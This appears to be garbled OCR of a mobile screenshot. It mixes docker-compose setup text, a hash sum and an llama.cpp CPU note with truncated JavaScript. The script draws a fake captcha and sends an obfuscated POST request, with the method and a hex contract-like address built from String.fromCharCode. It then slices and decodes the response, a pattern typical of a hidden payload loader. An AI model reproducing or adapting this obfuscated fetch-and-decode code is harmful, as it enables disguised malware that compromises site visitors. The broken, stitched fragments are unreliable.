
Next, execute the setup script or run
docker-
.
compose
🧩 Hash sum → 2021c29f469a7f9681dbc840db446781 —
Upda
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.cha
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Mat
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.string
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(
CPU:
AVX2/AVX-512 instruction set
required for llama.cpp